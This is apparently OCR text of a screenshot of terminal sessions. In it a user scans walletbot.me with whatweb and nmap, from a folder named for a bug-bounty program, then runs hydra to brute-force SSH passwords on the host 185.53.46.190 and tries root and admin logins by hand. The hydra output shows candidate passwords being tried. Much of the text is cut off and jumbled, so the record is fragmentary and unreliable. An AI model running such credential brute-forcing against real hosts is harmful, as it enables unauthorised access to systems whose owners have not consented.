 fufufafa@whoiam: ~
fufufafa@whoiam:~$ whatweb walletbot.me
http://walletbot.me [301 Moved Permanently] Cookies[__cf_bm], Country[UNITED
STATES][US], HTTPS
directLocation[https
nHeaders[cf-ray,alt-
https://walletbot.me
S][US], HTML5, HTTPS
.38], Script[module]
,x-content-type-opti
fufufafa@whoiam:~$
[sudo] pas
Starting
Failed to
WARNING:
Nmap done
fufufafa@
Starting
Nmap scan
Host is up
Other add
326 2606:
Not shown
PORT
80/tcp
443/tcp
2052/tcp
2053/tcp
2082/tcp
2083/tcp
2086/tcp
2087/tcp
2095/tcp
2096/tcp
3333/tcp
8080/tcp
8443/tcp
8880/tcp
Nmap done
fufufafa@
HTTP/2 429
fufufafa@whoiam: ~/hackero
fufufafa@whoiam:~/hackerone/walletbot.me$ sudo nmap -sV -p 3333 --script=ban
ner 104.18.3.38
+07
250gs
s at https://
,2087 --scrip
+07
s at https://
fufufafa@whoiam: ~
|   /Default?MAIN=DEVICE: TopAccess Toshiba e-Studio520
|   /jwsappmngr.jnlp: netForensics
|   /nfdesktop.jnlp: netForensics
|   /README: Interesting, a readme.
|   /README.txt: Interesting, a readme.
|_  /error.html: Potentially interesting folder
3333/tcp open  dec-notes
8080/tcp open  http-proxy
8443/tcp open  https-alt
Nmap done: 1 IP address (1 host up) scanned in 864.38 seconds
fufufafa@whoiam:~$ fufufafa@whoiam:~$ hydra -l root -P users.txt ssh://185.5fufufafa@whoiam:~$
fufufafa@whoiam:~$ ssh root@185.53.46.190
The authenticity of host '185.53.46.190 (185.53.46.190)' can't be established.
ED25519 key fingerprint is SHA256:XFid/y87KTcrU1kt+Fl0jn0vOvJAh40aYDp+1GDrZoo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '185.53.46.190' (ED25519) to the list of known hosts.
root@185.53.46.190's password:
Permission denied, please try again.
root@185.53.46.190's password:
Permission denied, please try again.
root@185.53.46.190's password:
fufufafa@whoiam:~$ ssh admin@185.53.46.190
admin@185.53.46.190's password:
Permission denied, please try again.
admin@185.53.46.190's password:
fufufafa@
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 comp
ACCOUNT C
1, 0 complete) Password: orchid (3379 of 10000 complete)
ACCOUNT CHECK: [ssh] Host: 185.53.46.190 (1 of 1, 0 complete) User: echo (1 of
1, 0 complete) Password: orange1 (3380 of 10000 complete)
ACCOUNT CHECK: [ssh] Host: 185.53.46.190 (1 of 1, 0 complete) User: echo (1 of
1, 0 complete) Password: manchest (3381 of 10000 complete)
ACCOUNT CHECK: [ssh] Host: 185.53.46.190 (1 of 1, 0 complete) User: echo (1 of
1, 0 complete) Password: quincy (3382 of 10000 complete)
4
71°F
Haze
Search
11
5:44 PM
6/1/2025